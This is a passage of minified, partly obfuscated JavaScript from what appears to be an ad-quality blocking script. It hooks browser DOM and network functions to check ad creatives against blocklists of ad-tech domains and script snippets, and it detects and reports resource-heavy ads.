z3=z2[Sp(0x13e)](0x0,z2['indexOf'](';',0x8)),z4=z3['length']+0x1,z5=z3[Sp(0x239)](';'),z6=parseInt(z5[0x1],0xa);return z5[0x1]=''+z6,z5[0x2]=z2['substring'](z4,z4+z6),z5[0x3]=z2[Sp(0x13e)](z4+z6),z5;}catch(z7){return null;}}(Vs[SX(0x165)]);if(Vc&&Vc[0x2]){(VU=Ut(VH,Vl))[SX(0x170)]=Ad,VU[SX(0x26e)]=Vc[0x2];var Vu=jt(VU,AB[SX(0x1b3)]);if(delete VU['tagMarkup'],!Vu)return null;VU['initial']=!0x0;var Vn=VA(VU,Vc[0x2],SX(0x29b));if(delete VU[SX(0x158)],Vn){var VG=Ag[VU['au']];return VG&&(VG['blockedCount']+=0x1,0x0<VG[SX(0x174)])?(--VG['refreshesRemaining'],Vc[0x2]='<!DOCTYPE\x20html><html><head></head><body></body></html>',Vs[SX(0x165)]=Vh(Vc),Ht(VU)):(Vc[0x2]=SX(0x2a3),Vs[SX(0x165)]=Vh(Vc)),null;}var VN=AQ(!0x0),VL=FI(),z0=SX(0x255)+encodeURIComponent(JSON['stringify'](VU))+SX(0x2c1)+VL+SX(0x1c5)+VL+'\x22].tagDetails=JSON.parse(d);window.blocker\x20&&\x20blocker(\x22'+VL+SX(0x211)+JSON[SX(0x2bf)](Am[SX(0x25d)])+SX(0x1b0),z1=Vc[0x2][SX(0x292)](SX(0x276));Vc[0x2]=-0x1<z1&&z1<0x1f4?Vc[0x2]['replace']('<head>',SX(0x276)+VN+z0):VN+z0+Vc[0x2],Vs[SX(0x165)]=Vh(Vc);}}catch(z2){We(Am['SITE_ID'],'configureDFPSafeFrame',z2,VU);}return VU;}(VR,Vq,VO)};}}catch(Vs){We(Am['SITE_ID'],ST(0x198),Vs);}return null;}function Vf(VJ){var SE=zY,VR=VJ['refreshMessage'],Vg=VJ[SE(0x170)],VO=VJ[SE(0x1fb)],Vq=VJ[SE(0x175)],VY=VJ['refreshesRemaining'];if(VR)try{As[SE(0x1d9)]&&As[SE(0x1d9)]['parent'][SE(0x1b4)](VJ[SE(0x1c8)],'*');}catch(VK){}else try{As[SE(0x1f5)]||VO&&(SE(0x1a4)===VO['adServer']||SE(0x254)===VO[SE(0x152)])&&Vg?Vg&&As['window']&&As[SE(0x1d9)][SE(0x230)][SE(0x1b4)](VJ,'*'):(VJ[SE(0x1f0)]=!0x0,As['window']&&As['window'][SE(0x230)][SE(0x1b4)](VJ,'*'),(VJ[SE(0x1af)]&&!VJ[SE(0x199)]&&!VJ[SE(0x202)]&&VY||VJ[SE(0x202)]&&VJ[SE(0x221)])&&VO&&(SE(0x151)!==VO[SE(0x152)]&&SE(0x22b)!==VO[SE(0x152)]||xt(VJ)));}catch(Vs){We(Vq,SE(0x137),Vs,VJ);}}var Va=null;function VB(){var SW=zY;Va&&As[SW(0x1d9)][SW(0x1f6)](Va);}function Vw(VJ,VR){var SZ=zY;try{if(!AB[SZ(0x16b)]&&!AB[SZ(0x1eb)])return;if(VJ[SZ(0x1af)]||VJ[SZ(0x229)])return VB(),0x0;VJ[SZ(0x28d)]&&(VJ[SZ(0x240)]||(VJ[SZ(0x240)]=0x0),VJ['intervalCount']+=0x1,0xf<=VJ[SZ(0x240)]&&VB());var Vg,VO,Vq=(function(){var Sh=SZ,VY={'standardBytes':AB[Sh(0x1e3)]+Sh(0x17e),'standardCPUUsage':AB[Sh(0x243)]+Sh(0x28a),'totalBytes':0x0,'totalCPUUsage':0x0,'ADL':{}};AB[Sh(0x29e)]&&(VY[Sh(0x188)]=AB['ADL_HEAVY_AD_NETWORK_REQUEST'],VY[Sh(0x293)]=0x0);try{if(performance){var VK=performance[Sh(0x1d1)]?performance[Sh(0x1d1)]('resource'):null;if(VK){if(AB[Sh(0x29e)]){VY[Sh(0x293)]=VK[Sh(0x298)];for(var Vs=0x0,VH=0x0;VH<window['frames'][Sh(0x298)];VH+=0x1)try{var Vl=window[Sh(0x19d)][VH][Sh(0x1d9)],VU=Vl['performance'][Sh(0x1d1)]?Vl['performance'][Sh(0x1d1)](Sh(0x275)):null;VU&&(VY[Sh(0x293)]+=VU['length']);}catch(Vu){Vs+=0x1;}VY[Sh(0x293)]+=Vs;}var Vc=['adl_blocker',Sh(0x13c)];VK.forEach(function(e){(0<e.duration||0<e.decodedBodySize||0<e.encodedBodySize)&&(-1===e.name.indexOf(Am.SITE_ID)&&-1===Vc.indexOf(e.name)?(VY[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize},(0<e.decodedBodySize||0<e.encodedBodySize)&&(VY.totalBytes+=e.decodedBodySize||e.encodedBodySize),0<e.duration&&(VY.totalCPUUsage+=e.duration)):VY.ADL[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize});});}}}catch(e){}return VY;}());Vq&&(AB.ADL_HEAVY_AD_LIMIT_SIZE&&Vq.totalBytes>AB.ADL_HEAVY_AD_LIMIT_SIZE||AB.ADL_HEAVY_AD_LIMIT_CPU_USAGE&&Vq.totalCPUUsage>AB.ADL_HEAVY_AD_LIMIT_CPU_USAGE||AB.ADL_HEAVY_AD_NETWORK_REQUEST&&Vq.totalNetworkRequests>AB.ADL_HEAVY_AD_NETWORK_REQUEST)&&(VB(),VJ.ADLHeavyAdDetected=!0,AB.ADL_HEAVY_AD_BLOCK&&(VJ.blocked=!0),Vg=Vq.ADL,delete Vq.ADL,Vq.totalCPUUsage=Vq.totalCPUUsage.toFixed(1),VO=JSON.stringify(Vq),o=VJ,i=VO,c=Vg,Math.random()<AB.ADL_HEAVY_AD_REPORT_RATIO&&(d={action:l=o.blocked?Fb.AlwaysBlock:Fb.Report,actionDetails:'Heavy Ad',reportMarkup:!0,items:[{action:l,hostname:'Heavy Ad',reportRatio:AB.ADL_HEAVY_AD_REPORT_RATIO}],markup:i,methodBlocked:'reportADLHeavyAd'},FD(AY.ADLHeavyAd,o,{data:d,detail:c})),AB.ADL_HEAVY_AD_BLOCK&&(Ye(VJ,'ADL_BLOCKED',As,'Heavy ad'),VJ.ADLHeavyAd=!0,Vf(VJ)));}catch(e){We(VJ.siteId,'detectADLHeavyAd-'+VR,e,VJ);}var o,i,c,l,d;}function e(){}var tn={language:{configurable:!0}};function nn(){}tn.language.get=function(){return null;},e.get=function(){return null;},e.getTranslations=function(){return null;},e.style=function(){return null;},Object.defineProperties(e,tn);var rn={savedMethods:{configurable:!(e.languageOverride=void 0)}};function an(e,t,n,r){void 0===e&&(e=[]),void 0===t&&(t=[]),void 0===n&&(n=dn),void 0===r&&(r=on),this.blacklist=e,this.whitelist=t,this.preprocessor=n,this.matcher=r;}function on(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),-1<t.indexOf(e);}function cn(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),t.startsWith(e);}rn.savedMethods.get=function(){return null;},nn.prototype.saveMethod=function(){},nn.prototype.hasSavedMethod=function(){return null;},nn.prototype.getSavedMethod=function(){return null;},nn.prototype.restoreMethod=function(){},Object.defineProperties(nn.prototype,rn);var ln={PIXEL:Symbol('pixel'),SRC:Symbol('src'),SCRIPT_CONTENT:Symbol('script_content')},dn=(new Map([[ln.SRC,['src']],[ln.PIXEL,['pixel']],[ln.SCRIPT_CONTENT,['scriptContent','scriptStartContent']]]),function(e){return e;});an.prototype.whitelisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.whitelist);},an.prototype.blacklisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.blacklist);},an.prototype.findWithMatcher=function(t,e){var n=this;return e.some(function(e){return n.matcher(e,t);});},new an(['stats.aws.rubiconproject.com','beacon-us-west.rubiconproject.com','lijit.com/containertag','lijit.com/beacon','lijit.com/rtb/impression','pixel.mathtag.com','ml314.com','deluxe.script.ag','scorecardresearch.com/beacon','z.moatads.com','adform.net/stoat','track.adform.net','adform.net/banners','optimized-by.rubiconproject.com/a','gum.criteo.com/sync','aktrack.pubmatic.com','sshowads.pubmatic.com/AdServer/AdServerServlet','ads.rubiconproject.com/ad','rubiconproject.com/usync.html','update.rubiconproject.com','adnxs.com/rd_log','adnxs.com/ab','adnxs.com/it','acdn.adnxs.com','serving-sys.com/BurstingCachedScripts','serving-sys.com/BurstingPipe/adServer.bs?secCall','a.adtechus.com/addyn','tpc.googlesyndication.com/sodar/Enqz_20U.html','tpc.googlesyndication.com/sodar','tpc.googlesyndication.com/sodar/Cl9JdPYw.html','googleads.g.doubleclick.net/xbbe/pixel','googleads.g.doubleclick.net/pagead/html','googleads.g.doubleclick.net/pagead/xbfe_backfill.','googletagservices.com/activeview/js/current/lidar','googletagservices.com/dcm','googlesyndication.com/safeframe','googlesyndication.com/pagead','doubleverify.com','adsafeprotected.com','iasds01.com','evidon.com/mobile-64.js','evidon.com/a/','clarium.global.ssl.fastly.net','google.com','track.adform.net','beacon-us-iad2.rubiconproject.com','tps621.doubleverify.com','doubleverify.com/bsevent.gif','evidon.com/a','sharethis.com','googlesyndication.com/pagead/gen_204'],['adlightning.com'],function(e){return e.replace(/^(https?:)?\/\/(w{3}\.?)?/,'');},cn),new an([],[]),new an(['w.pbjs.renderAd','_comscore.push','headertag.IxModule.render','w.headertag.AolModule.render','ucTag.renderAd(','window.YAHOO.Viewability','var viewReq = new Array();function vu(u)','RubiconAdServing.Requests()','PubMatic.showAd(','s.update.rubiconproject.com','tpc.googlesyndication.com/sodar/UFYwWwmt.js','"googMsgType":"adpnt"','var tag_id = "adltag_"   new Date','https://tagan.adlightning.com','window.blocker && blocker(','blocker(t, "','What was wrong with this ad','(function(){var h=this;var k=Array.prototype.forEach?function(a,b){Array.prot','window.rfl ? window.rfl(url) : url','window.GoogleTyFxhY || typeof window.GoogleTyFxhY.push','var pb_blacklist ='],[]),new an(['if (window.top && window.top.postMessage) {window.top.postMessage(\'{"googMsgType"','googqscp.init','vu("https://securepubads.g.doubleclick.net','(function(){var m=this||self;var n=String.prototype.trim','var d=decodeURIComponent(','osdlfm(','function initWindowFocus() {window[\'window_focus_for_click\']','googleInitIc(document.body','(function() {(function(){var g=this||self,k=function(a){var b=typeof','var abgp = {','document.write(\'\n<script>var abgp','blocker("','function createTagDetails(){','var adm=\'\\<'],[],dn,cn);var un=''+String.fromCharCode(Math.floor(24*Math.random()+97))[Math.random()<0.5?'toUpperCase':'toString']()+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),sn=function(e){return Object.defineProperty(e,un,{value:!0});},fn=function(e){return e&&!!e[un];};function pn(e){var t=e.split('_');return 1<t.length?t[1]:t[0];}function gn(t){var e=null;try{As.window&&As.window[t]&&(e=As.window[t].tagDetails);}catch(e){throw We(t,'findTagDetails',e),e;}return e;}var mn=function(e){return'IFRAME'===e.tagName&&!!e.contentWindow&&'adl-frame'!==e.id;};function hn(e,t,n,r){void 0===r&&(r=null);try{if(!e.contentWindow)throw new Error('contentWindow must be defined');if(fn(e.contentWindow))return;var a=t.patched;t.patched=!1,Aa(Ao,t,!0,e.contentWindow,null),t.patched=a;}catch(e){var o;e&&e.message&&!e.message.includes('cross-origin')&&(o=n+'-error_patchEmbeddedIframe',We(t.siteId,o,e,t));}}function vn(e,t,n,r,a){try{if(!e||!e.hasChildNodes())return;for(var o=e.getElementsByTagName('iframe'),i=0;i<o.length;i+=1){var c=o[i];mn(c)&&hn(c,t,n,a);}}catch(VJ){}}var VM=function(VJ){return function(VR,Vg){var Sj=m2d09A3,VO;return!!(VO=VR&&VR[Sj(0x16f)]===VR[Sj(0x274)]?VR[Sj(0x148)]:(Sj(0x232)==typeof HTMLElement?VR instanceof HTMLElement:VR&&Sj(0x232)==typeof VR&&null!==VR&&0x1===VR['nodeType']&&Sj(0x231)==typeof VR[Sj(0x26b)])?VR[Sj(0x15b)]:VR[Sj(0x215)]())&&VA(VJ,VO,Vg);};},Vm=function(VJ){var Sf=zY;return A7(VJ[Sf(0x180)]['createElement'](Sf(0x1d8)),'innerHTML');},VP=function(VJ){var Sa=zY;return A7(VJ['document'][Sa(0x259)]('iframe'),Sa(0x176));},VD=function(VJ){var SB=zY;return A7(VJ[SB(0x180)][SB(0x259)](SB(0x27f)),SB(0x1c0));},VI=function(VJ,VR,Vg,VO){var Sw=zY;void 0x0===VO&&(VO=[]),Vg&&VO[Sw(0x133)](function(Vq){var SM=Sw;try{n=VJ,r=VR,e=Vg,a=Vq,(c=Object[SM(0x154)](e,a))?(o=c[SM(0x220)],i=function(VY){var Sm=SM;return r[Sm(0x1af)]?null:VA(r,VY,n+'-'+a)||function(VK,Vs,VH,Vl){var SP=Sm,VU,Vc,Vu,Vn,VG,VN=!0x1;try{if(!AB[SP(0x1a5)]&&!AB[SP(0x27b)])return VN;if('HTMLScriptElement'!==Vs||SP(0x1c0)!==VH)return VN;if(!Vl||!Vl[SP(0x1a3)])return VN;var VL=Vl[SP(0x1a3)]();if(-0x1===VL['indexOf']('.js?'))return VN;AB[SP(0x2b4)][SP(0x1aa)](function(z0){var SD=SP;return-0x1<VL[SD(0x292)](z0);})&&(VN=!0x0,AB[SP(0x1ec)]&&VL['length']<AB[SP(0x1ec)]&&(VN=!0x1),VN&&AB['SRC_MAX_LEN']&&VL['length']>AB['SRC_MAX_LEN']&&(VN=!0x1),VN&&(AB['SCRIPT_SRC_BLOCK']?(VK[SP(0x1af)]=!0x0,Ye(VK,SP(0x245),As,'PR')):VN=!0x1,AB['SCRIPT_SRC_REPORT']&&(VU=VK,Vc=SP(0x1d7)+Vs+'-'+VH,Vu=Vl,Math['random']()<AB[SP(0x258)]&&(VG={'action':Vn=VU['blocked']?Fb[SP(0x1e7)]:Fb[SP(0x263)],'actionDetails':Vu,'reportMarkup':!0x0,'items':[{'action':Vn,'hostname':Vu,'reportRatio':AB[SP(0x258)]}],'markup':Vu,'methodBlocked':Vc},Aa(Ab,AY[SP(0x1e7)],VU,{'data':VG})))));}catch(z0){}return VN;}(r,n,a,VY)?(Vf(r),null):o[Sm(0x246)](this,VY);},c.set=function(e){return Fd?o.call(this,e):FB(this,i,'patpro',e);},Object.defineProperty(e,a,c)):We(r.siteId,'patchProperty-false','propDescriptor('+n+'-'+a+') is undefined',r);}catch(e){We(VR.siteId,'patchProperties('+VJ+'-'+Vq+')',e,VR);}var n,r,e,a,o,i,c;});},In=function(n){return function(e){var t=String(e);return!!t&&VA(n,t,'setTimeout');};};function An(t,e,n,r,a){var o,i,c,l,u,s,d,f,p,g,m,h,v,w,E,R,y,_;if(void 0===n&&(n=null),void 0===r&&(r=null),void 0===a&&(a=!1),n)try{if(e){var I=t.patched;if(a||(p=t,g=n,FR.forEach(function(e){!function(l,d,u){var n=this,s=A7(d.document,u)[u];function e(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?s.apply(d.document,e):FB.apply(void 0,[n,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t&&0<t.length){var n,r,a,o,i=!1,c=!1;try{l.blocked||((i=t.some(function(e){return l.intermediateMarkup=e,VA(l,e,u);}))?Vf(l):(n=A7(d.document,u))&&n[u]?(r=n.write,a=n.writeln,o=n.open,d.document.documentElement,s.apply(d.document,t),c=!0,n.write&&n.writeln&&n.open||(n.write=r,n.writeln=a,n.open=o),vn(d.document,l,'replaceDocumentMethod')):(s.apply(d.document,t),We(l.siteId,'replaceDocumentMethod','baseProto['+u+'] undefined',l)));}catch(e){We(l.siteId,'customWriteFailed',e,l),i||c||s.apply(d.document,t);}}},AC].concat(e));}var t=A7(d.document,u);t[u]=e,t[u].toString=function(){return s.toString();},d.addEventListener&&d.addEventListener('load',function(){t[u]!==e&&(t[u]=e);});}(p,g,e);})),!I){try{AB.PR_SELECTOR&&(d=t,f=n,Fg.forEach(function(e){var o,t,i=d,n=e,c=A7((o=f).document,n)[n];(t=A7(o.document,n))[n]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?c.call.apply(c,[this].concat(e)):FB.apply(void 0,[this,function(t){if(i.blocked)return null;if(t){if(!AB.PR_SELECTOR)return AB.PR_REPORT&&V5(i,Fu.QS,t),c.call(this,t);var n=!1,r=!1;try{var e,a=FG(AB.SELECTOR_PATTERN,t);if(-1<a&&(r=!0),!r)return n=!0,c.call(this,t);i.blocked=!0,(a<6||6<=a&&V3(o))&&(e=arguments.callee,V4(i,Fu.QS+'-'+a,Fu.QS,e,null,null)),Vf(i);}catch(e){if(n)throw e;if(!r&&!n)return c.call(this,t);}}return null;},Ax].concat(e));},t[n].toString=function(){return c.toString();};})),AB.PR_ELEMENT&&(u=t,s=n,FO.forEach(function(e){var t,n,l=u,r=e,d=A7((t=s).document,r)[r];(n=A7(t.document,r))[r]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?d.call.apply(d,[this].concat(e)):FB.apply(void 0,[this,function(t){if(l.blocked)return null;if(t){if(!AB.PR_ELEMENT)return AB.PR_REPORT&&V5(l,Fu.GEI,t),d.call(this,t);var n=!1,r=!1;try{var e,a,o=null,i=FG(AB.ELEMENT_PATTERN,t);if(-1<i&&(i>=AB.SC_PATTERN_COUNT?r=!0:(e=FL(),a=Fn(l.siteId),As.window[a]||(As.window[a]={},As.window[a].id=[],As.window[a].initiator=e),As.window[a].initiator===e?-1===As.window[a].id.indexOf(i)&&As.window[a].id.push(i):(As.window[a].initiator=e,As.window[a].id=[],As.window[a].id.push(i)),As.window[a].id&&(AB.ELEMENT_PATTERN.length===As.window[a].id.length||1<As.window[a].id.length)&&(o=As.window[a].id,r=!0))),!r)return n=!0,d.call(this,t);var c=arguments.callee;V4(l,Fu.GEI+'-'+i,Fu.GEI,c,null,o),Vf(l);}catch(e){if(n)throw e;if(!r&&!n)return d.call(this,t);}}return null;},Az].concat(e));},n[r].toString=function(){return d.toString();};})),AB.PR_TAGNAME&&(w=t,R=(E=n).document,y=A7(R,Fl)[Fl],(_=A7(R,Fl))[Fl]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?y.call.apply(y,[this].concat(e)):FB.apply(void 0,[this,function(e){var t,n,r,a,o;try{-1<e.toLowerCase().indexOf('script')&&FX()&&!w.gtn&&((n=R.currentScript)&&n.src&&(r=n.src),r&&(a=function(e){var t,n,r={};try{!e||10<=(n=(t=e.replace(/&amp;/g,'&')).slice(t.indexOf('?')+1).split('&')).length&&n.forEach(function(e){var t=e.split('=');2===t.length&&(r[t[0]]=t[1]);});}catch(e){}return r;}(r),10<=Object.keys(a).length&&10<=(o=function(t,n){var r={num:0,res:{}};try{var a=n.top.location.hostname.replace('www.',''),o=0;Object.keys(t).forEach(function(e){n[e]===t[e]&&(o+=1,-1<n[e].indexOf(a)&&(r.res[e]=t[e].replace(''+Fc,''+Fc+Fc)));}),r.num=o;}catch(e){}return r;}(a,E)).num&&0<Object.keys(o.res).length&&(w.gtn=!0,Object.keys(o.res).forEach(function(e){E[e]=o.res[e];}),V4(w,Fu.GTN+'-'+e,Fu.GTN,r,null,a),Vf(w),function(e){try{e[FU]=function(){};}catch(e){}}(E))));}catch(e){}finally{t=y.call(this,e);}return t;},Ak].concat(e));},_[Fl].toString=function(){return y.toString();});}catch(e){}m=t,(h=n)&&h.document&&(v=h.document.head||h.document.body||h.document.createElement('script'))&&FJ.forEach(function(e){try{var t=A7(v,e);t&&t[e]&&('insertAdjacentElement'===e||'insertAdjacentHTML'===e?(VJ=m,Vg=e,(VR=t)&&VR[Vg]&&(VO=VR[Vg],Vq=function(e,t){if(!VJ.blocked)if('object'==typeof t){if(t){var n=t.outerHTML;if(t.nodeType===t.COMMENT_NODE&&(n=t.textContent),!n||!VA(VJ,n,Vg)){var r=VO.apply(this,arguments);return(mn(t)?hn:vn)(t,VJ,'replaceNodeInsertAdjacentMethod'),r;}Vf(VJ);}}else{if(!VA(VJ,t,Vg))return VO.apply(this,arguments);Vf(VJ);}return null;},VR[Vg]=function e(t,n){if(Fd)return VO.apply(this,arguments);var VY=FB(this,Vq,Ar,t,n,arguments);return'insertAdjacentElement'===Vg&&n&&n[Vg]&&n[Vg]!==e&&(n[Vg]=e),VY;},VR[Vg].toString=function(){return VO.toString();})):function(VY,VK,Vs,VH){if(VK&&VK[Vs]){var Vl=Object.getOwnPropertyDescriptor(VK,Vs);if(!Vl)return We(VY.siteId,'replaceNodeMethod','patchedNodeMethod is undefined',VY);var VU=VK[Vs];Vl.value=function e(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(Fd)return VU.apply(this,arguments);var Vc=FB.apply(void 0,[this,function(Vu){if(Vu&&!VY.blocked){var Vn=null;if('appendChild'===Vs){if((z7=Vu)&&'IFRAME'===z7.tagName&&0<=z7.id.indexOf('google_ads_iframe_')&&0<=z7.src.indexOf('googlesyndication.com/safeframe')){if(Vj(VY.siteId,Vu,this,VY))return VU.apply(this,arguments);}else(z6=Vu)&&'IFRAME'===z6.tagName&&0<=z6.id.indexOf('google_ads_iframe_')&&(0<=z6.name.indexOf('google_ads_iframe_')&&!z6.src||!z6.name&&z6.src)&&(Vn=VW(VY.siteId,Vu,this));}var VG,VN,VL,z0=Vu.outerHTML;Vu.nodeType!==Vu.COMMENT_NODE||-1<(z0=VG=Vu.textContent).indexOf('Prebid.js')&&(VN=VG.match(/Creative\s+(.*)\s+served/)||[],VL=VG.match(/served\sby\s(.*)\sPrebid\.js/)||[],VN=VN.length?VN[1]:0,VL=VL.length?VL[1]:null,VY.adServerDetails.prebidCreativeId=VN,VY.adServerDetails.prebidBidder=VL,VY.adServerDetails.prebid=1);var z1=!1;if(('removeChild'!==Vs||AB.PR_RC&&'removeChild'===Vs&&'SCRIPT'===Vu.tagName)&&(z1=!!z0&&VA(VY,z0,Vs),AB.PR_RC&&'removeChild'===Vs&&'SCRIPT'===Vu.tagName&&!z1&&Vu===VH.document.currentScript&&(z3=VH,z4=Vu.src,z5=z3,z4.split('/').some(function(z8){return!!z8&&z8.split('.').some(function(z9){return V1(z5,z9);});})||function(z8,z9){try{if(!z9)return;var zA=(z9=z9.replace(/&amp;/g,'&')).slice(z9.indexOf('?')+1).split('&');return!(zA.length<10)&&zA.every(function(zF){var zV=zF.split('=');return 2===zV.length&&z8[zV[0]]===zV[1];});}catch(zF){}}(z3,z4))&&(V4(VY,Fu.RC+'-'+Vu.outerHTML,Fu.RC),z1=!0)),!z1){var z2=VU.apply(this,arguments);return Vn?VZ(VY.siteId,Vu,0,Vn,VY):(mn(Vu)?hn:vn)(Vu,VY,'replaceNodeMethod'),z2;}Vf(VY);}var z3,z4,z5,z6,z7;return null;},Ay].concat(t));return t[0]&&t[0][Vs]&&t[0][Vs]!==e&&(t[0][Vs]=e),Vc;},Vl.value.toString=function(){return VU.toString();},Object.defineProperty(VK,Vs,Vl);}else We(VY.siteId,'replaceNodeMethod-false','nodePrototype is undefined',VY);}(m,t,e,h));}catch(VY){We(m.siteId,'replaceNodeMethods',VY,m);}var VJ,VR,Vg,VO,Vq;}),c=t,!n||(l=n.document.head||n.document.createElement('script'))&&Fq.forEach(function(VJ){try{var VR=A7(l,VJ);VR&&VR[VJ]&&function(Vg,VO,Vq){if(VO&&VO[Vq]){var VY=Object.getOwnPropertyDescriptor(VO,Vq);if(!VY)return We(Vg.siteId,'replaceElementMethod','patchedElementMethod is undefined',Vg);var VK=VO[Vq],Vs=VM(Vg);VY.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?VK.apply(this,e):FB.apply(void 0,[this,function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Vg.blocked?null:e.some(function(e){return Vs(e,Vq);})?(Vf(Vg),null):VK.apply(this,e);},Ai].concat(e));},VY.value.toString=function(){return VK.toString();},Object.defineProperty(VO,Vq,VY);}else We(Vg.siteId,'replaceElementMethod-false','elementPrototype is undefined',Vg);}(c,VR,VJ);}catch(e){We(c.siteId,'replaceElementMethods',e,c);}}),function(a,e){try{var o;e.fetch&&(o=e.fetch,e.fetch=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?o.apply(this,arguments):FB.apply(void 0,[this,function(e){if(a.blocked)return null;var t=!1,n=!1;try{var r=e&&e.url?e.url:e;if(!(n=!!r&&VA(a,r,'window.fetch')))return t=!0,o.apply(this,arguments);Vf(a);}catch(e){if(t)throw e;if(!n&&!t)return o.apply(this,arguments);}return null;},AE].concat(e));},e.fetch.toString=function(){return o.toString();});}catch(e){We(a.siteId,'redefining-replaceWindowFetch',e,a);}}(t,n),function(d,e){try{var u;e.XMLHttpRequest&&(u=e.XMLHttpRequest.prototype.open,e.XMLHttpRequest.prototype.open=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?u.apply(this,arguments):FB.apply(void 0,[this,function(e,t,n,r,a){if(d.blocked)return null;var o=!1,i=!1;try{if(!(o=!!t&&VA(d,t,'XMLHttpRequest.open'))){if(AB.SROX&&AB.SROXDL.some(function(e){return t.includes(e);})){var c=!1,l=new XMLHttpRequest();if(l.onload=function(){try{c=!!l.response&&VA(d,l.response,'XMLHttpRequest.response-'+l.responseURL);}catch(e){}},l.onerror=function(e){},u.apply(l,[e,t,!1,r,a]),l.send(),c)return Vf(d),null;}return i=!0,u.apply(this,arguments);}Vf(d);}catch(e){if(i)throw e;if(!o&&!i)return u.apply(this,arguments);}return null;},AW].concat(e));},e.XMLHttpRequest.prototype.open.toString=function(){return u.toString();});}catch(e){We(d.siteId,'redefining-replaceXHROpen',e,d);}}(t,n),function(n,r){if(r.setTimeout){var e=Object.getOwnPropertyDescriptor(r,'setTimeout')||Object.getOwnPropertyDescriptor(A7(r,'setTimeout'),'setTimeout');if(!e)return We(n.siteId,'replaceSetTimeout','patchedTimeout is undefined',n);var a=r.setTimeout,o=In(n);e.value=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?a.apply(r,e):FB.apply(void 0,[this,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(n.blocked)return null;try{if(!t.some(function(e){return o(e);}))return a.apply(r,t);Vf(n);}catch(e){return a.apply(r,t);}return null;},AX].concat(e));},e.value.toString=function(){return a.toString();},Object.defineProperty(r,'setTimeout',e);}else We(n.siteId,'setTimeout-false','windowObj.setTimeout is undefined',n);}(t,n),o=t,(i=n)&&(VI('HTMLElement',o,Vm(i),FY),VI('HTMLIFrameElement',o,VP(i),FK),VI('HTMLScriptElement',o,VD(i),Fs));}sn(n);}}catch(e){We(t.siteId,'replaceDomFunctions',e,t);}}var On=['creativeId','lineitemId','advertiserId','campaignId'];if(A4())try{window.op&&(Vz(Am.SITE_ID,null),Aj('gifdoc',AU),Aj(Ap,Ag),Aj('aautsc',AO),Aj('aautscnr',function(e){e in Ag||(Ag[e]={refreshesRemaining:0,blockedCount:0},Ag[e].ADLHeavyAdRefreshesRemaining=0,Ag[e].ADLHeavyAdBlockedCount=0);}),Aj('getaup',AJ),Aj('srcabc',Aq),Aj('decstr',Ff),Aj(AV,V8),Aj('getwstt',jt),Aj('hanbla',VA),Aj('hanaubi',VW),Aj('hanauai',VZ),Aj('haubisf',Vj),Aj('getcdo',Ft),Aj('getcdw',Vt),Aj('regfmh',function(e){e.DFPMessageEnabled||(e.DFPMessageEnabled=!0,e.addEventListener?e.addEventListener('message',VE,!1):e.attachEvent('onmessage',VE));}),Aj('issfrm',function(e){try{return e&&e.contentWindow&&e.contentWindow.document,!1;}catch(e){}return!0;})),Aj(Ao,An),Aj(AT,We),Aj(Ab,FD),AB.BLACKLIST_VERSION&&AB.BLOCKER_VERSION||(AB.BLACKLIST_VERSION=Aa(A9),AB.BLOCKER_VERSION=Aa(AA));}catch(VJ){}function Vv(){var SI=zY;return A5(SI(0x134)+navigator[SI(0x15e)]);}var VQ=!0x1,Vd=function(VR,Vg,VO,Vq,VY){var Sv=zY;void 0x0===VO&&(VO=!0x1),void 0x0===Vq&&(Vq=null),void 0x0===VY&&(VY={}),As['window']=Vq||window;var VK=A7(As[Sv(0x1d9)][Sv(0x180)],'write');VK['write']||(VK[Sv(0x1df)]=VK['writeln']);var Vs,VH=!AH(As['window']);if(-0x1===VR[Sv(0x292)](Am['SITE_ID'])||!A4()||VH)return VH&&!VQ&&Math['random']()<AB['BLOCKER_ERROR_REPORT_RATIO']&&(VQ=!0x0,(Vs=gn(VR))&&!Vs[Sv(0x175)]&&(Vs['siteId']=pn(VR)),Vs?We(Vs[Sv(0x175)],Sv(0x1d2),Sv(0x1e9),Vs):We(Am[Sv(0x2b1)],Sv(0x1d2),Sv(0x1e9))),VY['bw']&&As[Sv(0x180)]&&(As[Sv(0x180)][Sv(0x1df)](Vg),Fv(As['document'])),!0x1;var Vl=As[Sv(0x1d9)];if(Vl&&Vl['onPageSiteId']){var VU=pn(Vl['onPageSiteId']),Vc=pn(VR),Vu=Vl[Vl[Sv(0x24a)]],Vn=Vu&&Vu[Sv(0x282)];if(Vn&&Vn[Sv(0x2a8)]&&VU===Vc&&Vl[Vn[Sv(0x2a8)]])return VY['bw']&&As['document']&&(As[Sv(0x180)][Sv(0x1df)](Vg),Fv(As[Sv(0x180)])),!0x1;}return function(VG,VN,VL,z0){var SQ=Sv;if(void 0x0===VL&&(VL=null),void 0x0===z0&&(z0={}),VN){var z1=gn(VG);if(z1){var z2=null;try{z1[SQ(0x175)]||(z1['siteId']=pn(VG)),z1['siteId']&&(z2=V8(z1['siteId'],z1),z1['markupInDom']&&FX()&&Vz(z1[SQ(0x175)],z1));}catch(zS){}var 